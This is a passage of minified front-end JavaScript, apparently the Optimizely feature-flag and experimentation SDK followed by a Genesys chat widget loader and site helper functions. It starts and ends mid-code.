0===e||e.info("26",t.revision,t.projectId),this.notificationCenter.sendNotifications(ce.OPTIMIZELY_CONFIG_UPDATE,void 0),this.updateOdpSettings()})),this.eventProcessor=e.eventProcessor,null===(u=this.eventProcessor)||void 0===u||u.onDispatch((t=>{this.notificationCenter.sendNotifications(ce.LOG_EVENT,t)})),this.odpManager=e.odpManager,e.userProfileService)try{(function(t){if("object"==typeof t&&null!==t){if("function"!=typeof t.lookup)throw new v("26","Missing function 'lookup'");if("function"!=typeof t.save)throw new v("26","Missing function 'save'");return!0}throw new v("26","Not an object")})(e.userProfileService)&&(m=e.userProfileService,null===(c=this.logger)||void 0===c||c.info("34"))}catch(t){null===(h=this.logger)||void 0===h||h.warn(t)}var g;this.decisionService=(g={userProfileService:m,userProfileServiceAsync:e.userProfileServiceAsync||void 0,cmabService:e.cmabService,logger:this.logger,UNSTABLE_conditionEvaluators:e.UNSTABLE_conditionEvaluators},new qe(g)),this.notificationCenter=function(t){return new de(t)}({logger:this.logger,errorNotifier:this.errorNotifier}),this.start()}start(){var t,e;this.isNew()&&(super.start(),this.state=ct.Starting,this.projectConfigManager.start(),null===(t=this.eventProcessor)||void 0===t||t.start(),null===(e=this.odpManager)||void 0===e||e.start(),Promise.all([this.projectConfigManager.onRunning(),this.eventProcessor?this.eventProcessor.onRunning():Promise.resolve(),this.odpManager?this.odpManager.onRunning():Promise.resolve(),this.vuidManager?this.vuidManager.initialize():Promise.resolve()]).then((()=>{var t,e;this.state=ct.Running,this.startPromise.resolve();const i=null===(t=this.vuidManager)||void 0===t?void 0:t.getVuid();i&&(null===(e=this.odpManager)||void 0===e||e.setVuid(i))})).catch((t=>{this.state=ct.Failed,this.errorReporter.report(t),this.startPromise.reject(t)})))}getProjectConfig(){return this.projectConfigManager.getConfig()||null}activate(t,e,i){var n,r;try{const o=this.getProjectConfig();if(!o)return this.errorReporter.report("34","activate"),null;if(!this.validateInputs({experiment_key:t,user_id:e},i))return this.notActivatingExperiment(t,e);try{const r=this.getVariation(t,e,i);if(null===r)return this.notActivatingExperiment(t,e);if(!function(t,e){return"Running"===nt(t,e)}(o,t))return null===(n=this.logger)||void 0===n||n.debug("22",t),r;const s=rt(o,t),a={experiment:s,variation:s.variationKeyMap[r],decisionSource:$.EXPERIMENT};return this.sendImpressionEvent(a,"",e,!0,i),r}catch(i){return null===(r=this.logger)||void 0===r||r.info("15",e,t),this.errorReporter.report(i),null}}catch(t){return this.errorReporter.report(t),null}}sendImpressionEvent(t,e,i,n,r){var o;if(!this.eventProcessor)return void(null===(o=this.logger)||void 0===o||o.error("32"));const s=this.getProjectConfig();if(!s)return;const a=function({configObj:t,decisionObj:e,userId:i,flagKey:n,enabled:r,userAttributes:o,clientEngine:s,clientVersion:a}){const l=e.decisionSource,u=At(e),c=function(t){var e,i;return null!==(i=null===(e=t.experiment)||void 0===e?void 0:e.id)&&void 0!==i?i:null}(e),h=Dt(e),d=function(t){var e,i;return null!==(i=null===(e=t.variation)||void 0===e?void 0:e.id)&&void 0!==i?i:null}(e),p=e.cmabUuid,f=null!==c?function(t,e){const i=t.experimentIdMap[e];if(!i)throw new v("20",e);return i.layerId}(t,c):null;return{type:"impression",timestamp:_.currentTimestamp(),uuid:_.uuid(),user:{id:i,attributes:Rt(t,o)},context:{accountId:t.accountId,projectId:t.projectId,revision:t.revision,clientName:s,clientVersion:a,anonymizeIP:t.anonymizeIP||!1,botFiltering:t.botFiltering},layer:{id:f},experiment:{id:c,key:u},variation:{id:d,key:h},ruleKey:u,flagKey:n,ruleType:l,enabled:r,cmabUuid:p}}({decisionObj:t,flagKey:e,enabled:n,userId:i,userAttributes:r,clientEngine:this.clientEngine,clientVersion:this.clientVersion,configObj:s});this.eventProcessor.process(a);const l=Lt([a]);this.notificationCenter.sendNotifications(ce.ACTIVATE,{experiment:t.experiment,userId:i,attributes:r,variation:t.variation,logEvent:l})}track(t,e,i,n){var r,o,s,a,l;try{if(!this.eventProcessor)return void(null===(r=this.logger)||void 0===r||r.error("32"));const l=this.getProjectConfig();if(!l)return void this.errorReporter.report("34","track");if(!this.validateInputs({user_id:e,event_key:t},i,n))return;if(!function(t,e){return t.eventKeyMap.hasOwnProperty(e)}(l,t))return null===(o=this.logger)||void 0===o||o.warn("7",t),void(null===(s=this.logger)||void 0===s||s.warn("30",e));const u=function({configObj:t,userId:e,userAttributes:i,clientEngine:n,clientVersion:r,eventKey:o,eventTags:s},a){const l=function(t,e){const i=t.eventKeyMap[e];return i?i.id:null}(t,o),u=s?function(t,e){const i=t.revenue;if(null==i)return null;const n="string"==typeof i?parseInt(i):Math.trunc(i);return isFinite(n)?(null==e||e.info("17",n),n):(null==e||e.info("4",i),null)}(s,a):null,c=s?function(t,e){const i=t.value;if(null==i)return null;const n="string"==typeof i?parseFloat(i):i;return isFinite(n)?(null==e||e.info("16",n),n):(null==e||e.info("5",i),null)}(s,a):null;return{type:"conversion",timestamp:_.currentTimestamp(),uuid:_.uuid(),user:{id:e,attributes:Rt(t,i)},context:{accountId:t.accountId,projectId:t.projectId,revision:t.revision,clientName:n,clientVersion:r,anonymizeIP:t.anonymizeIP||!1,botFiltering:t.botFiltering},event:{id:l,key:o},revenue:u,value:c,tags:s}}({eventKey:t,eventTags:n=this.filterEmptyValues(n),userId:e,userAttributes:i,clientEngine:this.clientEngine,clientVersion:this.clientVersion,configObj:l},this.logger);null===(a=this.logger)||void 0===a||a.info("24",t,e),this.eventProcessor.process(u);const c=Lt([u]);this.notificationCenter.sendNotifications(ce.TRACK,{eventKey:t,userId:e,attributes:i,eventTags:n,logEvent:c})}catch(t){this.errorReporter.report(t),null===(l=this.logger)||void 0===l||l.error("30",e)}}getVariation(t,e,i){var n,r,o;try{const s=this.getProjectConfig();if(!s)return this.errorReporter.report("34","getVariation"),null;try{if(!this.validateInputs({experiment_key:t,user_id:e},i))return null;const a=s.experimentKeyMap[t];if(!a||a.isRollout)return null===(n=this.logger)||void 0===n||n.debug("12",t),null;const l=this.decisionService.getVariation(s,a,this.createInternalUserContext(e,i)).result,u=(r=s,o=a.id,r.experimentFeatureMap.hasOwnProperty(o)?ue.FEATURE_TEST:ue.AB_TEST);return this.notificationCenter.sendNotifications(ce.DECISION,{type:u,userId:e,attributes:i||{},decisionInfo:{experimentKey:t,variationKey:l}}),l}catch(t){return this.errorReporter.report(t),null}}catch(t){return this.errorReporter.report(t),null}}setForcedVariation(t,e,i){if(!this.validateInputs({experiment_key:t,user_id:e}))return!1;const n=this.getProjectConfig();if(!n)return!1;try{return this.decisionService.setForcedVariation(n,t,e,i)}catch(t){return this.errorReporter.report(t),!1}}getForcedVariation(t,e){if(!this.validateInputs({experiment_key:t,user_id:e}))return null;const i=this.getProjectConfig();if(!i)return null;try{return this.decisionService.getForcedVariation(i,t,e).result}catch(t){return this.errorReporter.report(t),null}}validateInputs(t,e,i){try{if(t.hasOwnProperty("user_id")){const e=t.user_id;if("string"!=typeof e||null===e||"undefined"===e)throw new v("23","user_id");delete t.user_id}return Object.keys(t).forEach((e=>{if(!Fe(t[e]))throw new v("23",e)})),e&&function(t){if("object"!=typeof t||Array.isArray(t)||null===t)throw new v("12");Object.keys(t).forEach((function(e){if(void 0===t[e])throw new v("55",e)}))}(e),i&&function(t){if("object"!=typeof t||Array.isArray(t)||null===t)throw new v("19")}(i),!0}catch(t){return this.errorReporter.report(t),!1}}notActivatingExperiment(t,e){var i;return null===(i=this.logger)||void 0===i||i.info("15",e,t),null}filterEmptyValues(t){for(const e in t){const i=e;!t.hasOwnProperty(i)||null!==t[i]&&void 0!==t[i]||delete t[i]}return t}isFeatureEnabled(t,e,i){var n,r;try{const o=this.getProjectConfig();if(!o)return this.errorReporter.report("34","isFeatureEnabled"),!1;if(!this.validateInputs({feature_key:t,user_id:e},i))return!1;const s=st(o,t,this.logger);if(!s)return!1;let a={};const l=this.createInternalUserContext(e,i),u=this.decisionService.getVariationForFeature(o,s,l).result,c=u.decisionSource,h=At(u),d=Dt(u);let p=It(u);c===$.FEATURE_TEST&&(a={experimentKey:h,variationKey:d}),(c===$.FEATURE_TEST||c===$.ROLLOUT&&at(o))&&this.sendImpressionEvent(u,s.key,e,p,i),!0===p?null===(n=this.logger)||void 0===n||n.info("6",t,e):(null===(r=this.logger)||void 0===r||r.info("7",t,e),p=!1);const f={featureKey:t,featureEnabled:p,source:u.decisionSource,sourceInfo:a};return this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.FEATURE,userId:e,attributes:i||{},decisionInfo:f}),p}catch(t){return this.errorReporter.report(t),!1}}getEnabledFeatures(t,e){try{const i=[],n=this.getProjectConfig();return n?this.validateInputs({user_id:t})?(h(n.featureKeyMap).forEach((n=>{this.isFeatureEnabled(n.key,t,e)&&i.push(n.key)})),i):i:(this.errorReporter.report("34","getEnabledFeatures"),i)}catch(t){return this.errorReporter.report(t),[]}}getFeatureVariable(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,null,i,n):(this.errorReporter.report("34","getFeatureVariable"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableForType(t,e,i,n,r){var o;if(!this.validateInputs({feature_key:t,variable_key:e,user_id:n},r))return null;const s=this.getProjectConfig();if(!s)return null;const a=st(s,t,this.logger);if(!a)return null;const l=function(t,e,i,n){const r=t.featureKeyMap[e];if(!r)return null==n||n.error("11",e),null;return r.variableKeyMap[i]||(null==n||n.error("67",i,e),null)}(s,t,e,this.logger);if(!l)return null;if(i&&l.type!==i)return null===(o=this.logger)||void 0===o||o.warn("68",i,l.type),null;const u=this.createInternalUserContext(n,r),c=this.decisionService.getVariationForFeature(s,a,u).result,h=It(c),d=this.getFeatureVariableValueFromVariation(t,h,c.variation,l,n);let p={};return c.decisionSource===$.FEATURE_TEST&&null!==c.experiment&&null!==c.variation&&(p={experimentKey:c.experiment.key,variationKey:c.variation.key}),this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.FEATURE_VARIABLE,userId:n,attributes:r||{},decisionInfo:{featureKey:t,featureEnabled:h,source:c.decisionSource,variableKey:e,variableValue:d,variableType:l.type,sourceInfo:p}}),d}getFeatureVariableValueFromVariation(t,e,i,n,r){var o,s,a,l;const u=this.getProjectConfig();if(!u)return null;let c=n.defaultValue;if(null!==i){const l=function(t,e,i,n){if(!e||!i)return null;if(!t.variationVariableUsageMap.hasOwnProperty(i.id))return null==n||n.error("69",i.id),null;const r=t.variationVariableUsageMap[i.id][e.id];return r?r.value:null}(u,n,i,this.logger);null!==l?e?(c=l,null===(o=this.logger)||void 0===o||o.info("31",c,n.key,t)):null===(s=this.logger)||void 0===s||s.info("8",t,r,c):null===(a=this.logger)||void 0===a||a.info("35",n.key,i.key)}else null===(l=this.logger)||void 0===l||l.info("30",r,n.key,t);return function(t,e,i){let n;switch(e){case W:"true"!==t&&"false"!==t?(null==i||i.error("52",t,e),n=null):n="true"===t;break;case G:n=parseInt(t,10),isNaN(n)&&(null==i||i.error("52",t,e),n=null);break;case Y:n=parseFloat(t),isNaN(n)&&(null==i||i.error("52",t,e),n=null);break;case J:try{n=JSON.parse(t)}catch(r){null==i||i.error("52",t,e),n=null}break;default:n=t}return n}(c,n.type,this.logger)}getFeatureVariableBoolean(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,W,i,n):(this.errorReporter.report("34","getFeatureVariableBoolean"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableDouble(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,Y,i,n):(this.errorReporter.report("34","getFeatureVariableDouble"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableInteger(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,G,i,n):(this.errorReporter.report("34","getFeatureVariableInteger"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableString(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,K,i,n):(this.errorReporter.report("34","getFeatureVariableString"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableJSON(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,J,i,n):(this.errorReporter.report("34","getFeatureVariableJSON"),null)}catch(t){return this.errorReporter.report(t),null}}getAllFeatureVariables(t,e,i){try{const n=this.getProjectConfig();if(!n)return this.errorReporter.report("34","getAllFeatureVariables"),null;if(!this.validateInputs({feature_key:t,user_id:e},i))return null;const r=st(n,t,this.logger);if(!r)return null;const o=this.createInternalUserContext(e,i),s=this.decisionService.getVariationForFeature(n,r,o).result,a=It(s),l={};r.variables.forEach((i=>{l[i.key]=this.getFeatureVariableValueFromVariation(t,a,s.variation,i,e)}));let u={};return s.decisionSource===$.FEATURE_TEST&&null!==s.experiment&&null!==s.variation&&(u={experimentKey:s.experiment.key,variationKey:s.variation.key}),this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.ALL_FEATURE_VARIABLES,userId:e,attributes:i||{},decisionInfo:{featureKey:t,featureEnabled:a,source:s.decisionSource,variableValues:l,sourceInfo:u}}),l}catch(t){return this.errorReporter.report(t),null}}getOptimizelyConfig(){try{return this.getProjectConfig()&&this.projectConfigManager.getOptimizelyConfig()||null}catch(t){return this.errorReporter.report(t),null}}close(){return this.stop(),this.onTerminated()}stop(){var t,e;this.isDone()||(this.isRunning()||this.startPromise.reject(new Error(m("%s stopped before running","Client"))),this.state=ct.Stopping,this.projectConfigManager.stop(),null===(t=this.eventProcessor)||void 0===t||t.stop(),null===(e=this.odpManager)||void 0===e||e.stop(),this.notificationCenter.clearAllNotificationListeners(),this.cleanupTasks.forEach((t=>t())),Promise.all([this.projectConfigManager.onTerminated(),this.eventProcessor?this.eventProcessor.onTerminated():Promise.resolve(),this.odpManager?this.odpManager.onTerminated():Promise.resolve()]).then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})).catch((t=>{this.errorReporter.report(t),this.state=ct.Failed,this.stopPromise.reject(t)})))}onReady(t){let e;"object"==typeof t&&null!==t&&void 0!==t.timeout&&(e=t.timeout),u(e)||(e=3e4);const i=ut(),n=this.nextCleanupTaskId++,r=setTimeout((()=>{this.cleanupTasks.delete(n),i.reject(new Error(m("onReady timeout expired after %s ms",e)))}),e);return this.cleanupTasks.set(n,(()=>{clearTimeout(r),i.reject(new Error("Instance closed"))})),Promise.race([this.onRunning().then((()=>{clearTimeout(r),this.cleanupTasks.delete(n)})),i])}createUserContext(t,e){var i;const n=null!=t?t:null===(i=this.vuidManager)||void 0===i?void 0:i.getVuid();if(void 0===n||!this.validateInputs({user_id:n}))throw new Error("Invalid identifier");if(!this.validateInputs({},e))throw new Error("Invalid attributes");const r=new ge({optimizely:this,userId:n,attributes:e});return this.onRunning().then((()=>{this.odpManager&&this.isOdpIntegrated()&&this.odpManager.identifyUser(n)})).catch((()=>{})),r}createInternalUserContext(t,e){return new ge({optimizely:this,userId:t,attributes:e})}decide(t,e,i=[]){return this.getProjectConfig()?this.decideForKeys(t,[e],i,!0)[e]:(this.errorReporter.report("34","decide"),me(e,t,[X]))}decideAsync(t,e,i=[]){return ft(this,void 0,void 0,(function*(){return this.getProjectConfig()?(yield this.decideForKeysAsync(t,[e],i,!0))[e]:(this.errorReporter.report("34","decide"),me(e,t,[X]))}))}getAllDecideOptions(e){var i;const n=Object.assign({},this.defaultDecideOptions);return Array.isArray(e)?e.forEach((e=>{var i;t.OptimizelyDecideOption[e]?n[e]=!0:null===(i=this.logger)||void 0===i||i.warn("62",e)})):null===(i=this.logger)||void 0===i||i.debug("10"),n}generateDecision(e,i,n,r,o,s){var a,l,u,c,h,d,p,f,g,_;const v=e.getUserId(),y=e.getAttributes(),b=s.featureKeyMap[i],w=n.decisionSource,x=null!==(l=null===(a=n.experiment)||void 0===a?void 0:a.key)&&void 0!==l?l:null,L=null!==(c=null===(u=n.experiment)||void 0===u?void 0:u.id)&&void 0!==c?c:null,T=null!==(d=null===(h=n.variation)||void 0===h?void 0:h.key)&&void 0!==d?d:null,E=null!==(f=null===(p=n.variation)||void 0===p?void 0:p.id)&&void 0!==f?f:null,C=It(n),S={};let k=!1;C?null===(g=this.logger)||void 0===g||g.info("6",i,v):null===(_=this.logger)||void 0===_||_.info("7",i,v),o[t.OptimizelyDecideOption.EXCLUDE_VARIABLES]||b.variables.forEach((t=>{S[t.key]=this.getFeatureVariableValueFromVariation(i,C,n.variation,t,v)})),!o[t.OptimizelyDecideOption.DISABLE_DECISION_EVENT]&&(w===$.FEATURE_TEST||w===$.ROLLOUT&&at(s))&&(this.sendImpressionEvent(n,i,v,C,y),k=!0);let M=[];o[t.OptimizelyDecideOption.INCLUDE_REASONS]&&(M=r.map((t=>m(t[0],...t.slice(1)))));const P={flagKey:i,enabled:C,variationKey:T,ruleKey:x,variables:S,reasons:M,decisionEventDispatched:k,experimentId:L,variationId:E};return this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.FLAG,userId:v,attributes:y,decisionInfo:P}),{variationKey:T,enabled:C,variables:S,ruleKey:x,flagKey:i,userContext:e,reasons:M}}decideForKeys(t,e,i=[],n){return this.getDecisionForKeys("sync",t,e,i,n).get()}decideForKeysAsync(t,e,i=[],n){return this.getDecisionForKeys("async",t,e,i,n).get()}getDecisionForKeys(e,i,n,r=[],o){var s;const a={},l={},u={},c=this.getProjectConfig();if(!c)return this.errorReporter.report("34","decideForKeys"),He.of(e,a);if(0===n.length)return He.of(e,a);const h=this.getAllDecideOptions(r);o&&delete h[t.OptimizelyDecideOption.ENABLED_FLAGS_ONLY];const d=[];for(const t of n){const e=c.featureKeyMap[t];e?d.push(e):(null===(s=this.logger)||void 0===s||s.error("11",t),a[t]=me(t,i,[m('No flag was found for key "%s".',t)]))}return this.decisionService.resolveVariationsForFeatureList(e,c,d,i,h).then((n=>{for(let t=0;t<d.length;t++){const e=d[t].key,r=n[t];r.error?a[e]=me(e,i,r.reasons.map((t=>m(t[0],...t.slice(1))))):(l[e]=r.result,u[e]=r.reasons)}for(const e of d){const n=e.key;if(a[n])continue;const r=this.generateDecision(i,n,l[n],u[n],h,c);h[t.OptimizelyDecideOption.ENABLED_FLAGS_ONLY]&&!r.enabled||(a[n]=r)}return He.of(e,a)}))}decideAll(t,e=[]){const i=this.getProjectConfig();if(!i)return this.errorReporter.report("34","decideAll"),{};const n=Object.keys(i.featureKeyMap);return this.decideForKeys(t,n,e)}decideAllAsync(t,e=[]){return ft(this,void 0,void 0,(function*(){const i=this.getProjectConfig();if(!i)return this.errorReporter.report("34","decideAll"),{};const n=Object.keys(i.featureKeyMap);return this.decideForKeysAsync(t,n,e)}))}updateOdpSettings(){const t=this.getProjectConfig();t&&this.odpManager&&this.odpManager.updateConfig(t.odpIntegrationConfig)}sendOdpEvent(t,e,i,n){var r,o;if(this.odpManager)try{const r=new Yt(e||"",t,i,n);this.odpManager.sendEvent(r)}catch(t){null===(o=this.logger)||void 0===o||o.error("39",t)}else null===(r=this.logger)||void 0===r||r.error("40")}isOdpIntegrated(){var t,e,i;return null!==(i=null===(e=null===(t=this.getProjectConfig())||void 0===t?void 0:t.odpIntegrationConfig)||void 0===e?void 0:e.integrated)&&void 0!==i&&i}fetchQualifiedSegments(t,e){return ft(this,void 0,void 0,(function*(){return this.odpManager?yield this.odpManager.fetchQualifiedSegments(t,e):null}))}getVuid(){var t;if(this.vuidManager)return this.vuidManager.getVuid();null===(t=this.logger)||void 0===t||t.error("53")}}class Ve{constructor(t){this.requestHandler=t.requestHandler,this.retryConfig=t.retryConfig}fetchDecision(t,e,i,n){var r,o;return ft(this,void 0,void 0,(function*(){const s=m("https://prediction.cmab.optimizely.com/predict/%s",t),a=Object.keys(i).map((t=>({id:t,value:i[t],type:"custom_attribute"}))),l={instances:[{visitorId:e,experimentId:t,attributes:a,cmabUUID:n}]};return yield this.retryConfig?Pt((()=>this.doFetch(s,JSON.stringify(l))),null===(o=(r=this.retryConfig).backoffProvider)||void 0===o?void 0:o.call(r),this.retryConfig.maxRetries).result:this.doFetch(s,JSON.stringify(l))}))}doFetch(t,e){return ft(this,void 0,void 0,(function*(){const i=yield this.requestHandler.makeRequest(t,{"Content-Type":"application/json"},"POST",e).responsePromise;if(!mt(i.statusCode))return Promise.reject(new v("CMAB decision fetch failed with status: %s",i.statusCode));const n=JSON.parse(i.body);return this.validateResponse(n)?String(n.predictions[0].variation_id):Promise.reject(new v("Invalid CMAB fetch response"))}))}validateResponse(t){return t.predictions&&t.predictions.length>0&&t.predictions[0].variation_id}}class $e{constructor(t){this.cmabCache=t.cmabCache,this.cmabClient=t.cmabClient,this.logger=t.logger}getDecision(e,i,n,r){return ft(this,void 0,void 0,(function*(){const o=this.filterAttributes(e,i,n);if(r[t.OptimizelyDecideOption.IGNORE_CMAB_CACHE])return this.fetchDecision(n,i.getUserId(),o);r[t.OptimizelyDecideOption.RESET_CMAB_CACHE]&&this.cmabCache.reset();const s=this.getCacheKey(i.getUserId(),n);r[t.OptimizelyDecideOption.INVALIDATE_USER_CMAB_CACHE]&&this.cmabCache.remove(s);const a=yield this.cmabCache.lookup(s),l=JSON.stringify(o,Object.keys(o).sort()),u=String(_e.v3(l));if(a){if(a.attributesHash===u)return{variationId:a.variationId,cmabUuid:a.cmabUuid};this.cmabCache.remove(s)}const c=yield this.fetchDecision(n,i.getUserId(),o);return this.cmabCache.save(s,{attributesHash:u,variationId:c.variationId,cmabUuid:c.cmabUuid}),c}))}fetchDecision(t,e,i){return ft(this,void 0,void 0,(function*(){const n=a();return{variationId:yield this.cmabClient.fetchDecision(t,e,i,n),cmabUuid:n}}))}filterAttributes(t,e,i){const n={},r=e.getAttributes(),o=t.experimentIdMap[i];return o&&o.cmab?(o.cmab.attributeIds.forEach((e=>{const i=t.attributeIdMap[e];r.hasOwnProperty(i.key)&&(n[i.key]=r[i.key])})),n):n}getCacheKey(t,e){return`${t.length}-${t}-${e}`}}class We{constructor(t={}){var e;this.logger=t.logger,this.timeout=null!==(e=t.timeout)&&void 0!==e?e:6e4}makeRequest(t,e,i,n){const r=new XMLHttpRequest;return{responsePromise:new Promise(((o,s)=>{r.open(i,t,!0),this.setHeadersInXhr(e,r),r.onreadystatechange=()=>{if(r.readyState===XMLHttpRequest.DONE){if(0===r.status)return void s(new v("46"));const t=this.parseHeadersFromXhr(r),e={statusCode:r.status,body:r.responseText,headers:t};o(e)}},r.timeout=this.timeout,r.ontimeout=()=>{var t;null===(t=this.logger)||void 0===t||t.warn("47")},r.send(n)})),abort(){r.abort()}}}setHeadersInXhr(t,e){Object.keys(t).forEach((i=>{const n=t[i];"string"==typeof n&&e.setRequestHeader(i,n)}))}parseHeadersFromXhr(t){const e=t.getAllResponseHeaders();if(null===e)return{};const i=e.split("\r\n"),n={};return i.forEach((t=>{var e;try{const e=t.indexOf(": ");if(e>-1){const i=t.slice(0,e),r=t.slice(e+2);i&&r&&(n[i]=r)}}catch(i){null===(e=this.logger)||void 0===e||e.warn("54",t)}})),n}}const Ye=new class{constructor(t){this.requestHandler=t}dispatchEvent(t){return ft(this,void 0,void 0,(function*(){if("POST"!==t.httpVerb)return Promise.reject(new v("43"));const e=JSON.stringify(t.params);return this.requestHandler.makeRequest(t.url,{"content-type":"application/json"},"POST",e).responsePromise}))}}(new We);class Ge{constructor(){this.operation="sync"}set(t,e){localStorage.setItem(t,JSON.stringify(e))}get(t){const e=localStorage.getItem(t);return e?JSON.parse(e):void 0}remove(t){localStorage.removeItem(t)}clear(){localStorage.clear()}getKeys(){const t=[];for(let e=0;e<localStorage.length;e++){const i=localStorage.key(e);i&&t.push(i)}return t}getBatched(t){return t.map((t=>this.get(t)))}}const Ke=t=>t;class Je{constructor(t){this.vuidEnabled=!1,this.vuidCacheManager=t.vuidCacheManager,this.vuidEnabled=t.enableVuid||!1,this.vuidCache=t.vuidCache}getVuid(){return this.vuid}isVuidEnabled(){return this.vuidEnabled}initialize(){return ft(this,void 0,void 0,(function*(){this.vuidCacheManager.setCache(this.vuidCache),this.vuidEnabled?this.vuid=yield this.vuidCacheManager.load():yield this.vuidCacheManager.remove()}))}}const Xe=new class{constructor(t,e){this.vuidCacheKey="optimizely-vuid",this.waitPromise=Promise.resolve(),this.cache=t,this.logger=e}setCache(t){this.cache=t,this.vuid=void 0}setLogger(t){this.logger=t}serialize(t){return ft(this,void 0,void 0,(function*(){const e=this.waitPromise.then(t,t);return this.waitPromise=e.catch((()=>{})),e}))}remove(){return ft(this,void 0,void 0,(function*(){return this.serialize((()=>ft(this,void 0,void 0,(function*(){this.cache&&(this.vuid=void 0,yield this.cache.remove(this.vuidCacheKey))}))))}))}load(){return ft(this,void 0,void 0,(function*(){return this.vuid?this.vuid:this.serialize((()=>ft(this,void 0,void 0,(function*(){if(!this.cache)return;const t=yield this.cache.get(this.vuidCacheKey);if(t&&Gt(t))return this.vuid=t,this.vuid;const e=(()=>{const t="vuid_"+a().replace(/-/g,"");return t.length<=32?t:t.substring(0,32)})();return yield this.cache.set(this.vuidCacheKey,e),this.vuid=e,e}))))}))}};t.DEBUG=I,t.DECISION_NOTIFICATION_TYPES=ue,t.DECISION_SOURCES=$,t.ERROR=j,t.INFO=N,t.NOTIFICATION_TYPES=ce,t.WARN=R,t.clientEngine="javascript-sdk",t.createBatchEventProcessor=(t={})=>{const e=new Ge,i=new kt(e,"optly_event:",Ke,Ke);return Bt({eventDispatcher:t.eventDispatcher||Ye,closingEventDispatcher:t.closingEventDispatcher||(t.eventDispatcher?void 0:b),flushInterval:t.flushInterval,batchSize:t.batchSize,defaultFlushInterval:1e3,defaultBatchSize:10,retryOptions:{maxRetries:5},failedEventRetryInterval:2e4,eventStore:i})},t.createErrorNotifier=t=>((t=>{if(!t||"object"!=typeof t||"function"!=typeof t.handleError)throw new Error("Invalid error handler")})(t),{[H]:new F(t,k)}),t.createForwardingEventProcessor=(t=Ye)=>{return Ht((Ft(e=t),new Tt(e)));var e},t.createInstance=function(t){const e=(t=>{const{clientEngine:e,clientVersion:i,jsonSchemaValidator:n,userProfileService:r,userProfileServiceAsync:o,defaultDecideOptions:s,disposable:a,requestHandler:l}=t,u=(t=>{if(!t||"object"!=typeof t)throw new Error("Invalid config manager");if(!t[bt])throw new Error("Invalid config manager");return t[bt]})(t.projectConfigManager),c=(t=>{if(t&&"object"==typeof t)return t[zt]})(t.eventProcessor),h=(t=>{if(t&&"object"==typeof t)return t[se]})(t.odpManager),d=(t=>{if(t&&"object"==typeof t)return t[le]})(t.vuidManager),p=(t=>{if(t&&"object"==typeof t)return t[H]})(t.errorNotifier),f=(t=>{if(t&&"object"==typeof t)return t[z]})(t.logger),m=new Ve({requestHandler:l}),g=new $e({cmabClient:m,cmabCache:new Ut(1e3,18e5)});return new Ze({cmabService:g,clientEngine:e||"javascript-sdk",clientVersion:i||"6.0.0",jsonSchemaValidator:n,userProfileService:r,userProfileServiceAsync:o,defaultDecideOptions:s,disposable:a,logger:f,errorNotifier:p,projectConfigManager:u,eventProcessor:c,odpManager:h,vuidManager:d})})(Object.assign(Object.assign({},t),{requestHandler:new We}));if(e){const t="onpagehide"in window?"pagehide":"unload";window.addEventListener(t,(()=>{e.close()}))}return e},t.createLogger=t=>{const{level:e,infoResolver:i,errorResolver:n}=(t=>{if(!t||"object"!=typeof t||!t[D])throw new Error("Invalid level preset");return t[D]})(t.level);return t.logHandler&&(t=>{if("object"!=typeof t||"function"!=typeof t.log)throw new Error("Invalid log handler")})(t.logHandler),{[z]:new E({name:"Optimizely",level:e,infoMsgResolver:i,errorMsgResolver:n,logHandler:t.logHandler||new T})}},t.createOdpManager=(t={})=>{const e=new We({timeout:t.segmentsApiTimeout||1e4}),i=new We({timeout:t.eventApiTimeout||1e4});return(t=>({[se]:ae(t)}))(Object.assign(Object.assign({},t),{eventBatchSize:t.eventBatchSize||10,eventFlushInterval:t.eventFlushInterval||1e3,segmentRequestHandler:e,eventRequestHandler:i,eventRequestGenerator:Zt}))},t.createPollingProjectConfigManager=t=>{const e={autoUpdate:!1,requestHandler:new We};return i=Object.assign(Object.assign({},e),t),{[bt]:wt(i)};var i},t.createStaticProjectConfigManager=t=>({[bt]:new pt(t)}),t.createVuidManager=(t={})=>{return e=new Je({vuidCacheManager:Xe,vuidCache:t.vuidCache||new Ge,enableVuid:t.enableVuid}),{[le]:e};var e},t.eventDispatcher=Ye,t.getSendBeaconEventDispatcher=()=>b,Object.defineProperty(t,"__esModule",{value:!0})}));
!function(e,t,o,n,r){e._genesysJs=t,e[t]=e[t]||function(){(e[t].q=e[t].q||[]).push(arguments)},e[t].t=1*new Date,e[t].c={environment:"prod-usw2",deploymentId:"7b88a318-de2f-4c79-8f40-d313bd675314"},(r=document.createElement("script")).async=1,r.src="https://apps.usw2.pure.cloud/genesys-bootstrap/genesys.min.js",r.charset="utf-8",document.head.appendChild(r)}(window,"Genesys");var globals=globals||{},rs=rs||{};rs.views=rs.views||{},rs.models=rs.models||{},globals.media={default:"desktop",devices:{mobile:[0,575],tablet:[576,991],desktop:[992,1e4]}},document.addEventListener("input",(({target:e})=>{let t=e.classList.contains("form-control")&&e.classList.contains("segment")&&e.classList.contains("numeric");("email"===e.type||"tel"===e.type||t)&&(e.value=e.value.replace(/\s/g,"")),("tel"===e.type||t)&&(e.value=e.value.replace(/\D/g,""))})),window.location.origin||(window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")),globals.domain=window.location.origin,globals.protocol=window.location.protocol+"//",jQuery.expr[":"].icontains=(e,t,o)=>jQuery(e).text().toUpperCase().indexOf(o[3].toUpperCase())>=0,globals.defer=e=>{window.jQuery?e():setTimeout((function(){defer(e)}),50)},globals.customDateDropDown=globals.customDateDropDown||{},globals.isInViewport=function(e){const t=e.getBoundingClientRect();return 